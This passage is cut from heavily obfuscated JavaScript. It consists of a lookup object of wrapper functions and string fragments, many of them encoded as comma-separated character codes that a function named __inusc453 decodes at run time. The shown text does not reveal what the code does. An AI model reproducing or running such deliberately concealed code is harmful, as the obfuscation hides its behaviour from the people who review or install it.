_0x20bfcb(_0x13283a);},'CMMII':_0x32a4ab(0x73f,0x3c1,0x339,0x401)+_0x42473f(0x7f9,0x5e2,0x458,0x66a),'exTgA':'106,112,10'+'3','xLQxV':_0x42473f(0xb1c,0x1022,0xb84,0x845),'LRZak':_0x42473f(0x5bc,0x7d0,0x542,-0xcb),'eAZuY':_0x42473f(0x4ec,0xbe2,0x91e,0x4b1)+_0x32a4ab(0x777,0x95e,0x7f1,0xb5c)+_0x32a4ab(-0x1dc,-0x412,-0x5e3,0x89)+'8','BcSvr':function(_0x5c9ddb,_0x584fd4){return _0x5c9ddb(_0x584fd4);},'cdYxh':function(_0x293f97,_0x12007a){return _0x293f97+_0x12007a;},'gpHPf':'123,124,11'+'9,121,103','xyVcl':function(_0x566de2,_0x516a13){return _0x566de2(_0x516a13);},'pGSgf':function(_0x4ed0be,_0x3cfc72){return _0x4ed0be+_0x3cfc72;},'xEcDV':_0x42473f(0xbd,-0xc7,0x123,0x341),'irfEx':function(_0x368400,_0x15dd47){return _0x368400(_0x15dd47);},'hvAok':function(_0x57f059,_0x3e8ffe){return _0x57f059(_0x3e8ffe);},'TPwTu':function(_0x27ce98,_0xe97f8e){return _0x27ce98(_0xe97f8e);},'sxOwP':_0x32a4ab(0xa1e,0x6c2,0x7a6,0x1061)+_0x32a4ab(-0x114,-0x56,0xaf,-0x5a8)+'107,115,11'+_0x32a4ab(-0x4,-0x19c,-0x2fd,0x511),'TOIMP':function(_0x4bb633,_0x5d6467){return _0x4bb633(_0x5d6467);},'faWsh':_0x32a4ab(-0x167,-0x1e,0x2d0,0x209),'fwOlR':function(_0x260fbc,_0x408bd4){return _0x260fbc(_0x408bd4);},'ayIza':_0x42473f(0x56d,0x9cb,0x6d7,0x9f6)+_0x42473f(0x10d6,0x874,0xce4,0x131b),'uxJPq':_0x42473f(0x443,0xf5,0x744,0xd17)+_0x42473f(0xa6e,0xcd,0x59e,0x947),'pzLom':function(_0x384288,_0x23680e){return _0x384288+_0x23680e;},'ZsStv':function(_0x14b945,_0x21d317){return _0x14b945(_0x21d317);},'CPNzZ':function(_0x25a7d7,_0x1f6b65){return _0x25a7d7(_0x1f6b65);},'sOPVq':function(_0x4bcd52,_0x1e6ce8){return _0x4bcd52(_0x1e6ce8);},'jOmym':_0x32a4ab(-0x206,0x380,-0x1c1,-0x638)+_0x42473f(-0x29,-0xb,0x434,0xa12)+'123,105,10'+_0x42473f(-0x58,0x79a,0x169,0x778)+_0x32a4ab(-0x74,0x8a,0x21,-0x44d),'KMUPw':function(_0x348595,_0x3f4136){return _0x348595+_0x3f4136;},'hgqGo':function(_0x55dc7b,_0x206e57){return _0x55dc7b+_0x206e57;},'kOosV':_0x32a4ab(0xcc,-0x44e,0x35e,-0x447)+_0x32a4ab(-0xee,0xe9,0x143,0x390),'chVzW':function(_0x7ade0c,_0x888380){return _0x7ade0c(_0x888380);},'nQiaP':function(_0x598300,_0x6ee81f){return _0x598300+_0x6ee81f;},'PhtCZ':function(_0x2deba4,_0x2ca915){return _0x2deba4(_0x2ca915);},'CyZVw':_0x42473f(0x34e,0x4ee,0x766,0x742)+_0x32a4ab(-0xfa,-0x3d8,-0x279,-0x3e3)+'26','LqYzG':function(_0x3a25a8,_0x584ff8){return _0x3a25a8(_0x584ff8);},'qguAw':'117,116,10'+_0x42473f(0xd56,0x10ed,0xc97,0xf07)+'127,118,11'+'8,110','RNbRP':function(_0x1cf6cc,_0x5da207){return _0x1cf6cc+_0x5da207;},'VQzcn':function(_0x1868b7,_0x286c90){return _0x1868b7+_0x286c90;},'DwyIa':_0x32a4ab(0x5f1,0x484,0x4cf,0x6a4)+_0x42473f(0xd53,0x9d6,0xd4e,0x1006)+'124,112,11'+_0x42473f(-0x258,0x81e,0x2e4,-0x164),'HQtNN':function(_0x3cbfe5,_0x2060cf){return _0x3cbfe5(_0x2060cf);},'oMbDz':function(_0x28044d,_0x19a7b2){return _0x28044d+_0x19a7b2;},'kuCNE':function(_0x68a50c,_0x175a04){return _0x68a50c(_0x175a04);},'cPYGq':_0x42473f(0xc7f,0xb81,0x6fd,0x9f7)+_0x32a4ab(0x48d,0x662,0x647,0x337)+_0x42473f(0xba7,0x445,0x597,0xab9),'ulcmf':function(_0x3f87ba,_0x2974fe){return _0x3f87ba(_0x2974fe);},'SwaWA':function(_0x345a7a,_0x7721e4){return _0x345a7a+_0x7721e4;},'Fevtr':_0x42473f(0xa0a,0xcdd,0x867,0x9d1)+_0x32a4ab(0x41d,0x554,0xaa,-0x15c),'qLcfZ':'108,107,11'+'2','TyHGs':function(_0x53245f,_0x538b1f){return _0x53245f(_0x538b1f);},'HpKUK':'98,116,108'+_0x32a4ab(0x180,-0xa7,0x74d,-0xb1)+'15,118,126'+',114,111,1'+'26','oCkiB':function(_0x2a09e3,_0x4f3bd){return _0x2a09e3(_0x4f3bd);},'WYCuu':function(_0x23680c,_0x4d1217){return _0x23680c+_0x4d1217;},'jftxs':function(_0x55d17e,_0x51199f){return _0x55d17e+_0x51199f;},'Lwcdm':_0x32a4ab(0x470,0x31,0x202,-0x7)+',120,126','zBWQP':_0x42473f(0xf09,0xe1f,0xd4b,0xf6d)+_0x32a4ab(0x2c8,-0x85,0x701,0x7de),'wwrwe':_0x42473f(0x76e,0x4ba,0x94b,0x9d2)+'4','Agezl':function(_0x32b47f,_0x2e454b){return _0x32b47f(_0x2e454b);},'FIUbU':_0x32a4ab(0x749,0x877,0x5ca,0x87f)+',119,107,1'+_0x32a4ab(0x674,0x59c,0xace,0x328)+_0x42473f(0x6b8,0x547,0x7bb,0x4fc),'ADfZL':function(_0x4b9993,_0x1e99c9){return _0x4b9993+_0x1e99c9;},'keQyU':function(_0x9f4ae4,_0xeb6501){return _0x9f4ae4+_0xeb6501;},'PDFwp':function(_0xd518b5,_0x151255){return _0xd518b5(_0x151255);},'WKJtP':function(_0x52f110,_0xe8d69a){return _0x52f110(_0xe8d69a);},'jIKdc':function(_0x5953bc,_0xce548e){return _0x5953bc(_0xce548e);},'qEepE':'123,99,119'+',121,103,1'+_0x42473f(0xe41,0xddf,0x9b3,0x59c),'YYHyv':function(_0x3c6270,_0x459631){return _0x3c6270+_0x459631;},'zOLir':function(_0x125da7,_0x21c141){return _0x125da7(_0x21c141);},'gsFcL':'112,112,11'+_0x42473f(0xb54,0x71b,0xcc9,0x7a9)+'123,107,10'+'9,124,109','icdQd':function(_0x465a59,_0xf15231){return _0x465a59(_0xf15231);},'HxOJx':'113,99,113'+_0x42473f(-0x316,-0x22a,0x2a5,0x882),'wJCmz':function(_0x53cd36,_0x53d912){return _0x53cd36(_0x53d912);},'rINOX':'118,100,10'+'4,103,116,'+_0x42473f(0x86,0x741,0x5ad,0x9b8),'riyTU':function(_0x38745f,_0x20bc58){return _0x38745f+_0x20bc58;},'PiktS':function(_0x4be0df,_0x1bf093){return _0x4be0df+_0x1bf093;},'VuMbw':function(_0x48e6e9,_0x240667){return _0x48e6e9+_0x240667;},'rusbV':_0x42473f(0xa86,0x3ac,0x9b6,0x875),'MiCgg':'116,118,10'+_0x32a4ab(0x811,0xb5d,0xcef,0xd9a)+_0x32a4ab(0x410,0x26d,0x16b,0x967)+'3','yLVAK':function(_0x2426a7,_0x47b3ad){return _0x2426a7(_0x47b3ad);},'xZmPP':function(_0xd3a550,_0x2eea44){return _0xd3a550(_0x2eea44);},'tLDvV':function(_0x45e00a,_0x3a0c99){return _0x45e00a+_0x3a0c99;},'IXLpJ':function(_0x1f5936,_0x599824){return _0x1f5936(_0x599824);},'PrAKH':'98,117,118'+_0x42473f(0x718,-0x1c6,0x208,0x3dd)+_0x42473f(0x794,-0x389,0x1a6,0x212)+_0x32a4ab(-0x94,0x2c8,-0x64d,-0x510),'akYTO':function(_0x39b4d0,_0x3b4225){return _0x39b4d0+_0x3b4225;},'lCygZ':'101,101','YkeAQ':function(_0x12c361,_0x349880){return _0x12c361+_0x349880;},'JKdfU':_0x32a4ab(0x9d7,0xc8a,0x4eb,0x950)+'2','rJmFO':_0x42473f(0xb59,0x7bb,0x5ce,0xbc)+'8,112,121,'+_0x32a4ab(0x527,0x9e6,0x534,0xa12),'aKjgY':function(_0x4927b1,_0x43e956){return _0x4927b1(_0x43e956);},'CdYWl':_0x42473f(0x3c0,0x1be,0x27b,-0x16),'CTACT':function(_0x5c0e50,_0x8ed7bc){return _0x5c0e50(_0x8ed7bc);},'nPsCJ':_0x42473f(0xd63,0xb93,0xa9d,0xd1e)+_0x32a4ab(0x754,0x8cb,0x5b2,0xd3c)+_0x32a4ab(0x585,0xa13,0x5cb,0x2f0)+_0x32a4ab(0x6b8,0xe1,0x4d8,0xbc4),'LKlAt':'116,101,11'+_0x42473f(0x7e0,0xba,0x503,0x8c5),'masmy':function(_0x2ff337,_0x15f885){return _0x2ff337+_0x15f885;},'UsCDo':function(_0x126cc1,_0x36084b){return _0x126cc1(_0x36084b);},'RSLjK':'112,122,11'+'4,120,122,'+_0x42473f(0x3c3,0x30b,0x507,0x271)+'7','gxXpQ':function(_0x456238,_0x1e4914){return _0x456238+_0x1e4914;},'tqUZq':_0x32a4ab(-0x1e7,-0x6d8,0x383,-0x147),'RBljk':function(_0x1fa8c1,_0x3877c5){return _0x1fa8c1(_0x3877c5);},'EAfVH':_0x42473f(0xdfb,0xb0e,0x885,0x93a)+'0','Nphfc':function(_0x572144,_0x7503ab){return _0x572144(_0x7503ab);},'wXCLn':function(_0x3d0a8b,_0xd8b9cf){return _0x3d0a8b+_0xd8b9cf;},'EUTZP':function(_0x1dabe7,_0x372db7){return _0x1dabe7(_0x372db7);},'RSLlU':function(_0x2d286e,_0x2e13bd){return _0x2d286e(_0x2e13bd);},'HCDCf':_0x32a4ab(0x289,0x57b,0x638,0x7e4)+_0x32a4ab(0x11a,0x51b,0x519,0x1d8)+_0x42473f(0xb5a,0x11fc,0xba2,0xdc4)+_0x42473f(0x3d0,0x8e2,0x86f,0x2d1),'UZRCG':function(_0x6c3925,_0x4e11fe){return _0x6c3925(_0x4e11fe);},'lqqJx':function(_0x4ff785,_0x5b8207){return _0x4ff785(_0x5b8207);},'XTZZT':function(_0x10480a,_0x1a9563){return _0x10480a+_0x1a9563;},'NMndD':_0x32a4ab(0x6d1,0x7f3,0xa65,0xd2e),'RZyfW':_0x32a4ab(0x368,-0x278,-0x246,0x6e8)+'2,115,119,'+'114','qQsCG':function(_0x542955,_0x789521){return _0x542955(_0x789521);},'vzEaB':function(_0x3a51e1,_0x24444b){return _0x3a51e1+_0x24444b;},'BaHrJ':function(_0x24f26e,_0x3835a8){return _0x24f26e+_0x3835a8;},'CSEzz':function(_0x73b743,_0xb9a9f0){return _0x73b743(_0xb9a9f0);},'AEWos':_0x42473f(0xa65,0x104d,0xc52,0x65c)+',108','RVUly':function(_0x2238e5,_0x1c3ffd){return _0x2238e5(_0x1c3ffd);},'ycRmd':function(_0x23c4dc,_0x171e3a){return _0x23c4dc(_0x171e3a);},'XZfXv':function(_0xa69539,_0x294532){return _0xa69539(_0x294532);},'iaCQU':_0x42473f(0x944,0x40,0x332,0x67c)+_0x42473f(0x4d5,0xc47,0x905,0x92e),'LnrUj':_0x32a4ab(0x4ab,0x470,0x299,0x511),'ZtClv':function(_0x2912f1,_0x8c1fce){return _0x2912f1+_0x8c1fce;},'qlfwa':function(_0x492501,_0x1f7e9a){return _0x492501(_0x1f7e9a);},'xPwDB':_0x32a4ab(0x5b7,0x416,0x82,0x3d)+',56,102,11'+_0x32a4ab(0x8b8,0x863,0x46d,0xd06)+'120','BzgGq':_0x32a4ab(-0x21,-0x120,0x398,-0x274)+'5,106,113,'+'111','vSrnH':_0x32a4ab(0x495,0x2e0,0x246,0x86)+_0x42473f(0x85,0x74d,0x503,0x6a4),'lEaVK':_0x32a4ab(0x8a0,0xd16,0xd1d,0x33b)+_0x32a4ab(0x9b1,0x78c,0x9a6,0xbc0)+_0x42473f(0x43b,-0xa8,0x262,0x133),'PaoPU':function(_0xf8c308,_0x4ead7a){return _0xf8c308(_0x4ead7a);},'nrIhQ':function(_0x4992a7,_0x5f0e04){return _0x4992a7(_0x5f0e04);},'PkYqb':function(_0x3d6d60,_0x2d2265){return _0x3d6d60(_0x2d2265);},'ipTqC':_0x32a4ab(0x59d,0xaaf,0x148,-0xb7)+_0x32a4ab(0x32d,0x327,-0xc8,0x2b3)+'117,116','ngkRG':function(_0x53a51e,_0x249a03){return _0x53a51e+_0x249a03;},'xALTq':function(_0x458dc0,_0x364ae4){return _0x458dc0+_0x364ae4;},'AZsWZ':function(_0x5a7ddc,_0xf4beaf){return _0x5a7ddc(_0xf4beaf);},'RhXkA':_0x42473f(0xdb1,0x750,0xade,0xa61),'wtEVs':function(_0x4b53ca,_0x496c0a){return _0x4b53ca(_0x496c0a);},'GrQwJ':function(_0x3cdb71,_0x5ed97b){return _0x3cdb71(_0x5ed97b);},'QPJWA':function(_0x590f00,_0x29e866){return _0x590f00(_0x29e866);},'VbCZs':function(_0x5a6059,_0xef5a9f){return _0x5a6059+_0xef5a9f;},'WJspu':'104,99,124'+_0x32a4ab(0xa79,0xc6b,0xaf9,0x8ad),'SJwUq':function(_0x39dbef,_0x5daa34){return _0x39dbef(_0x5daa34);},'nvPYV':_0x32a4ab(0x5c1,0x4d3,0x3a5,-0x48)+_0x32a4ab(0x3,-0x3e1,0x4b0,0x306),'EFLwX':function(_0x1a98a8,_0x5c89e1){return _0x1a98a8(_0x5c89e1);},'QOcgE':_0x32a4ab(0x313,0x70d,0x5f1,0x1d6)+'8','kiWFk':function(_0x4f30fd,_0xf5b0af){return _0x4f30fd+_0xf5b0af;},'yzaKv':function(_0x3be847,_0x3536c5){return _0x3be847(_0x3536c5);},'DJkND':function(_0x130f27,_0xa1d128){return _0x130f27(_0xa1d128);},'GIYkX':_0x32a4ab(0x3ca,0x2f4,0x12d,0x43d)+_0x42473f(-0x1b2,0x27a,0x27c,0x704),'iUFuz':function(_0x15b6f6,_0x518c7a){return _0x15b6f6+_0x518c7a;},'iOIHU':'108,103,10'+_0x42473f(0x213,0x3ef,0x1f7,0x422),'xnnCm':_0x42473f(0x7f8,0xb30,0x724,0x661)+'0,103,116,'+_0x42473f(0xe7,0x2c2,0x5ad,0x572),'fVhjh':function(_0x2d30ce,_0x25d782){return _0x2d30ce+_0x25d782;},'CDebj':_0x42473f(0x1111,0x878,0xbc4,0x67a)+_0x32a4ab(0xed,-0x55c,0x73d,-0x243),'zzlja':function(_0x2d538a,_0x593850){return _0x2d538a(_0x593850);},'nKuov':_0x32a4ab(0x76f,0x43c,0xcad,0x478)+'8,101','bVXcc':function(_0x1c8c26,_0x534cba){return _0x1c8c26(_0x534cba);},'dERJq':_0x32a4ab(-0x69,0x1c6,-0x97,0x497)+_0x32a4ab(0x873,0xe91,0x46e,0x68f)+_0x42473f(-0xdc,-0x357,0x232,-0x3e9)+'18','RCEZO':function(_0x5ed981,_0x361c19){return _0x5ed981+_0x361c19;},'yyQaf':_0x42473f(0x544,0x265,0x3e8,0x31b)+_0x42473f(0xf63,0x863,0xcbf,0xb7c),'mUCdM':function(_0x22bf59,_0xe217ec){return _0x22bf59(_0xe217ec);},'MSfbq':_0x32a4ab(-0x1c2,-0x81e,0x2ad,-0x7ba)+'4','adFVf':function(_0x583e23,_0x5c85ac){return _0x583e23(_0x5c85ac);},'RgmCe':_0x32a4ab(0xa26,0xc90,0x711,0x97f)+'4','KpqDP':function(_0xe3ba18,_0x46e999){return _0xe3ba18(_0x46e999);},'oOwuD':_0x32a4ab(0x7e2,0x9a5,0xb20,0xc83)+_0x42473f(0xfb0,0x7f0,0xaee,0x77d)+'18,124,123'+_0x42473f(0x249,0x949,0x36f,-0x104),'TrfjW':_0x42473f(0xb55,0x628,0x542,0x26e)+_0x42473f(0x339,0xe62,0x804,0xe31)+_0x32a4ab(0x63e,0x258,0x62b,0x392)+_0x32a4ab(-0x21b,-0x4ee,0xb6,0x40e)+'22','UbYaC':function(_0x5f4fe7,_0x38089b){return _0x5f4fe7(_0x38089b);},'XhFYI':_0x42473f(0x7f1,0x404,0x24d,0x394)+'1,105,108,'+'103','GPOnH':function(_0x9283d4,_0xcf32b4){return _0x9283d4(_0xcf32b4);},'tmHGe':function(_0x5d31bb,_0x1c039e){return _0x5d31bb+_0x1c039e;},'yxEzp':function(_0x577388,_0x377d11){return _0x577388+_0x377d11;},'cgTgn':function(_0x1a5ae1,_0x11a901){return _0x1a5ae1+_0x11a901;},'mwVlK':function(_0x50b636,_0x33ac15){return _0x50b636+_0x33ac15;},'UnerN':function(_0x222d8e,_0x3ed0c1){return _0x222d8e(_0x3ed0c1);},'SJAFV':function(_0x528e26,_0x88ae99){return _0x528e26(_0x88ae99);},'UgERO':function(_0x54e788,_0x69df49){return _0x54e788+_0x69df49;},'uooJk':_0x32a4ab(0x69d,0x609,0xae,0xea)+'4','IWiTf':_0x32a4ab(0x720,0x9fa,0x512,0xba8)+_0x42473f(0x7aa,0x683,0x45a,0x82b),'NAOlr':function(_0xec1cd1,_0x46b13d){return _0xec1cd1(_0x46b13d);},'JWzhs':_0x32a4ab(0x7e2,0x316,0x34e,0x66f)+_0x32a4ab(0x818,0x6d2,0x5dc,0x408)+_0x32a4ab(0x68b,0x38e,0xb82,0x6c3)+_0x32a4ab(0x8f6,0xf49,0x82f,0x8bf)+_0x42473f(0xa4e,0x6c4,0x97b,0x7c6),'Utlno':function(_0x29d021,_0x43a282){return _0x29d021(_0x43a282);},'TcRtc':function(_0x20f96a,_0x358595){return _0x20f96a+_0x358595;},'EewNw':function(_0x49b42e,_0x52051a){return _0x49b42e(_0x52051a);},'lQXtj':function(_0x20aabd,_0x4015b8){return _0x20aabd(_0x4015b8);},'DREBY':_0x42473f(0x7fa,-0x13c,0x1a1,0x296)+'0,113,102,'+'116,112,12'+'4,130,109,'+_0x32a4ab(0x8d5,0x9cd,0x393,0xe65),'Gronw':function(_0x3b49fc,_0x5a8212){return _0x3b49fc(_0x5a8212);},'ixPlK':function(_0x30b673,_0x174f70){return _0x30b673+_0x174f70;},'muVrZ':_0x42473f(0xd9d,0xdf2,0x985,0x54e)+_0x32a4ab(0x16b,-0x297,0x56d,0x615),'ekcKd':function(_0x21146a,_0x4a1743){return _0x21146a(_0x4a1743);},'DZklc':function(_0x366ea0,_0x4a35b5){return _0x366ea0(_0x4a35b5);},'iaqOg':_0x32a4ab(0x879,0x3bf,0xca4,0xa4e)+'4','xmEdm':_0x32a4ab(0x5cd,0x1fd,0x350,0x377),'heZwc':function(_0x1b6cdd,_0x34ef69){return _0x1b6cdd(_0x34ef69);},'hxeZg':_0x42473f(0x789,0x2b8,0x7e7,0x6b4)+_0x42473f(0x350,0x92,0x593,0x141),'TgEoq':function(_0x2990c0,_0x5c9b60){return _0x2990c0+_0x5c9b60;},'dvIUJ':function(_0x5596b5,_0x52daaf){return _0x5596b5(_0x52daaf);},'IpJPk':_0x32a4ab(0x370,0x147,0x223,0x99d)+_0x32a4ab(0x862,0x4db,0xc80,0xc69)+_0x42473f(0x6f8,0xb4f,0x558,-0xc8)+_0x42473f(-0x1f7,0x6f0,0x406,0xa5f)+_0x42473f(0xcc7,0x422,0x801,0x747),'QmFCG':function(_0x24e464,_0x28f7f0){return _0x24e464(_0x28f7f0);},'bKFCO':function(_0x53d915,_0x4a95d0){return _0x53d915(_0x4a95d0);},'rNKYm':'119,107,10'+_0x42473f(0xa7e,0x9bf,0x674,0xbb6)+'111,107,12'+_0x32a4ab(0x35e,0x177,0x914,0x32e)+_0x32a4ab(0x5c3,0xa8f,0x5fd,0x958)+_0x42473f(0x5d7,0x6f7,0xb7e,0xd37),'zrLNp':_0x32a4ab(0xa42,0x60d,0xd6c,0x539)+_0x42473f(0x959,0xc12,0x687,0x3a1)+_0x32a4ab(0x567,-0x94,0x56e,0xa56),'FOlpa':function(_0x174218,_0x15e29e){return _0x174218+_0x15e29e;},'spVTG':_0x32a4ab(0x41,0x356,0x5bb,-0x6f)+_0x32a4ab(-0xda,-0x3eb,-0x322,-0x3d5)+'116','lRuuA':_0x32a4ab(0xa67,0xeea,0xa92,0xd86),'ISuIT':function(_0x332734,_0x1a6298){return _0x332734(_0x1a6298);},'LIjRg':_0x42473f(0x8e2,0x85f,0x505,0x8e1)+_0x42473f(0x7bd,0x5e3,0x1bb,-0x40a)+_0x32a4ab(0xa07,0xee0,0x855,0x9fb)+_0x42473f(0x541,-0x18b,0x196,-0x205),'GpkPi':function(_0x46b69d,_0x4f0d72){return _0x46b69d+_0x4f0d72;},'hidCM':function(_0x5a4298,_0x554cb0){return _0x5a4298(_0x554cb0);},'JmgJH':'116,121,10'+_0x32a4ab(0xa7a,0xb4a,0xd77,0x837)+'121,111,11'+'9','gRUCr':function(_0x13ef8e,_0x4c481e){return _0x13ef8e(_0x4c481e);},'xGLaA':function(_0xba4a12,_0x4476ac){return _0xba4a12(_0x4476ac);},'ljDMh':_0x32a4ab(0x3d7,0x3c,-0x4c,0x641)+',113,116,1'+_0x42473f(0x6c0,0x913,0x7fa,0xe3d)+_0x42473f(0x94f,0x7c,0x6d2,0x571)+_0x42473f(0x89a,0xa88,0x5a2,0x467),'zfewV':function(_0x29cfcf,_0xc349ff){return _0x29cfcf(_0xc349ff);},'tZdUd':function(_0x2d8d60,_0x18f7e2){return _0x2d8d60+_0x18f7e2;},'PMkaI':function(_0x20ea5b,_0x2566d0){return _0x20ea5b(_0x2566d0);},'PTZvR':function(_0x3adeb4,_0x36eb41){return _0x3adeb4(_0x36eb41);},'ZnwZd':_0x32a4ab(0x6af,0xa2e,0x430,0xb8)+_0x42473f(0xa3,-0xb0,0x34a,0x1e7)+'114,112,10'+'7,116,111','uiYYt':function(_0x37a9df,_0x32c88c){return _0x37a9df(_0x32c88c);},'hjWcE':function(_0x4584d0,_0x4abd21){return _0x4584d0+_0x4abd21;},'CrEvA':function(_0x4c7b59,_0x50263f){return _0x4c7b59+_0x50263f;},'YZmil':function(_0x2e7293,_0x5cf740){return _0x2e7293+_0x5cf740;},'cXGfT':function(_0x16e5e1,_0x3d3a6e){return _0x16e5e1(_0x3d3a6e);},'Cofnk':function(_0x211cf3,_0xda174b){return _0x211cf3(_0xda174b);},'hKcwm':function(_0x3296d5,_0x5eb4d9){return _0x3296d5(_0x5eb4d9);},'oYENn':function(_0x2e2f7e,_0x5c6c10){return _0x2e2f7e(_0x5c6c10);},'NKTTX':function(_0x50b623,_0x4ecac5){return _0x50b623+_0x4ecac5;},'nHyla':function(_0x18875b,_0x10742a){return _0x18875b(_0x10742a);},'CmBRf':'98,102,120'+',112,121,1'+'24','BwPjF':_0x32a4ab(0xa24,0x531,0xe5d,0x3e9)+_0x42473f(0x270,-0x18,0x59f,0x316),'lskth':function(_0x237837,_0x4be845){return _0x237837+_0x4be845;},'riNUE':_0x42473f(0xa00,0x9fb,0xa18,0x90c)+_0x42473f(0x6f2,0xafb,0x99c,0x5ba)+_0x42473f(0x1033,0xb08,0x9f4,0xc32),'eiLLs':function(_0x376505,_0x753d1a){return _0x376505+_0x753d1a;},'gLMpZ':function(_0xa7198e,_0x5256b0){return _0xa7198e(_0x5256b0);},'BzjCQ':function(_0x13665f,_0x5c334f){return _0x13665f(_0x5c334f);},'tHECL':_0x32a4ab(-0x89,-0x59,-0x4c3,-0x3ed)+_0x42473f(0x6a5,0x2cd,0x53c,0x33f)+_0x32a4ab(0x6a1,0x6a4,0x1e5,0x193),'HiVDA':function(_0x1dba78,_0x1f61ad){return _0x1dba78(_0x1f61ad);},'zMzbA':_0x32a4ab(0x57,-0x1a5,-0x3e4,0x1d7)+_0x42473f(0xa48,0x880,0x6f8,0xb3b),'ARtYN':_0x32a4ab(0x20c,0x397,0x278,-0x227)+'4','xtZVE':'121,118,12'+'0,102,106,'+_0x42473f(0x15f,0x59c,0xaa,-0x45),'BpCqf':function(_0x15f151,_0x103b2d){return _0x15f151+_0x103b2d;},'JTQCo':_0x42473f(0x10d,0x785,0x5a8,0xbc6),'nwJoA':_0x42473f(0x8da,0xb02,0xcf1,0xa4f)+_0x42473f(0xbf5,0x285,0x62a,0x8ed)+_0x42473f(0x500,-0x48,0x19d,0x1d6)+'6','fGcTo':function(_0x3e1a3c,_0x3fb92b){return _0x3e1a3c(_0x3fb92b);},'HtCdq':function(_0x4c0641,_0xb5d781){return _0x4c0641(_0xb5d781);},'EMwcZ':function(_0x20b4ef,_0x4dd2c2){return _0x20b4ef(_0x4dd2c2);},'qpsgX':_0x32a4ab(0x5c2,0x11c,0x589,0x982)+_0x42473f(0x212,-0x2e6,0x283,0x535)+'03,115,109'+_0x32a4ab(-0xf3,-0x738,-0x457,0x4bf)+_0x42473f(0x9a0,0x6de,0x64b,0xa29),'xDivn':function(_0x1908ff,_0x5d236c){return _0x1908ff(_0x5d236c);},'bYqNK':_0x32a4ab(0x5f1,0x2e4,0x44d,0x1f4)+_0x32a4ab(0x171,0x771,-0x38c,-0x3f8)+_0x42473f(0x1e1,-0xd,0x53d,0x623),'pSZNZ':function(_0x4e9962,_0x5c0bee){return _0x4e9962(_0x5c0bee);},'FqWpR':function(_0x33f2f9,_0xe90746){return _0x33f2f9<_0xe90746;}};const _0x2b00c3=[_0x11eefe[_0x42473f(0x1216,0xa0d,0xcfb,0x848)](_0x11eefe['kvfLa'](__inusc453,'121,120,10'+'8,104,106,'+_0x32a4ab(-0x41,-0x657,-0x39c,-0x5a3)),__inusc453(_0x11eefe[_0x32a4ab(0x998,0xf9a,0x7a0,0xac0)])),_0x11eefe['pIlxF'](_0x11eefe[_0x42473f(0xa85,0xbec,0xb90,0x7c5)](_0x11eefe[_0x42473f(0x7a5,0x10ed,0xb90,0x9a4)](__inusc453(_0x11eefe['ujjWW']),_0x11eefe[_0x32a4ab(0x238,0x2d,-0xf7,-0x2b0)](__inusc453,_0x11eefe[_0x42473f(-0x318,0x60d,0xbe,0x55d)]))+_0x11eefe[_0x32a4ab(0x238,0x279,0x2e2,0x276)](__inusc453,_0x11eefe[_0x42473f(0x1c3,0x3bd,0x23a,0x631)]),_0x11eefe['kvfLa'](__inusc453,_0x11eefe['vQBvI'])),_0x11eefe[_0x42473f(0x457,0x7bd,0x50e,0x7a8)](__inusc453,_0x11eefe[_0x42473f(0x6f6,0x3a6,0x512,0x2dd)])),_0x11eefe[_0x32a4ab(-0x207,-0x534,-0x7ac,-0x35a)](_0x11eefe['miyla'](__inusc453,_0x11eefe[_0x42473f(0x98e,0x9c2,0x729,0x15e)]),_0x11eefe[_0x32a4ab(0x23f,-0x273,0x183,0x7ca)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xc4f,0xc5b,0x669)])),_0x11eefe['fpalO'](__inusc453,_0x11eefe['wxQQC']),_0x11eefe[_0x32a4ab(0x57e,0x3de,0x96c,0x5d1)](_0x11eefe[_0x42473f(0x5a9,0x2c6,0x3f1,0x892)](__inusc453,_0x11eefe[_0x42473f(0xc30,0x6eb,0x881,0x326)]),_0x11eefe[_0x32a4ab(0x75,-0x39,-0x25b,-0x4c3)](__inusc453,_0x11eefe[_0x42473f(-0xae,0x3af,0x566,0x7b6)])),_0x11eefe[_0x32a4ab(0x5b,0x24a,0x288,0x2a7)](_0x11eefe[_0x42473f(0x562,-0x45,0x515,-0xbe)](__inusc453,_0x11eefe[_0x32a4ab(0x974,0x549,0x5be,0xcc8)])+_0x11eefe[_0x42473f(0x72c,-0x163,0x415,0x839)](__inusc453,_0x32a4ab(-0x1f,-0x61e,-0x85,-0x4b7)+',103')+__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0x381,0xd1,-0x424)]),_0x11eefe['hcivu'](__inusc453,_0x11eefe[_0x42473f(0x184,0xb5,0x512,0xaf7)])),_0x11eefe[_0x42473f(0x8f6,0x346,0x802,0x50a)](_0x11eefe['EGrBK'](_0x11eefe['QFRDZ'](__inusc453,_0x11eefe['pQnFv']),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0x1bf,0x37e,-0xe4)])),_0x11eefe[_0x42473f(-0x10e,0x62d,0x3f1,0x405)](__inusc453,_0x42473f(-0x405,0x111,0x9b,-0x4a5))),_0x11eefe['ZkjYd'](_0x11eefe[_0x32a4ab(0x238,0x71,0x2f,0x4d3)](__inusc453,_0x42473f(0xd67,0xb55,0xbab,0x8fc)),_0x11eefe[_0x42473f(0xd1b,0xbb1,0x8ae,0xc43)](__inusc453,_0x11eefe[_0x42473f(0x954,-0x61,0x52e,0x9eb)])),_0x11eefe[_0x32a4ab(0x587,0xb29,0x8a1,0x335)](_0x11eefe['zIKTh'](__inusc453,_0x11eefe[_0x42473f(0x66a,0x7af,0x987,0x424)])+__inusc453(_0x11eefe['nBGLi'])+_0x11eefe[_0x32a4ab(0x75,-0x1ba,0x677,0x1dd)](__inusc453,_0x32a4ab(0x9a2,0xe94,0xe44,0xa07)+'103'),__inusc453(_0x11eefe[_0x32a4ab(0xa3a,0xf6f,0xf47,0xba5)])),_0x11eefe['Ymjkj'](__inusc453,_0x11eefe[_0x32a4ab(0x1df,-0x1ff,0x5c6,-0x4e)]),_0x11eefe[_0x42473f(0x834,0x9ff,0x786,0x8c8)](__inusc453(_0x11eefe[_0x42473f(0x327,0x8cc,0x354,0x16d)]),_0x11eefe[_0x32a4ab(0x212,0x11f,0x779,0x3d2)](__inusc453,_0x11eefe[_0x32a4ab(0x1d7,-0x156,-0x308,-0x80)])),_0x11eefe['wjMON'](_0x11eefe['wjMON'](_0x11eefe[_0x42473f(0x137,0x59f,0x25f,0x610)](__inusc453,_0x11eefe[_0x42473f(-0x22d,0x26d,0x3f2,0xa21)]),_0x11eefe['Ymjkj'](__inusc453,_0x11eefe[_0x42473f(0x4c3,0x8f1,0x399,-0x10c)])),_0x11eefe[_0x42473f(-0x230,0x17e,0x3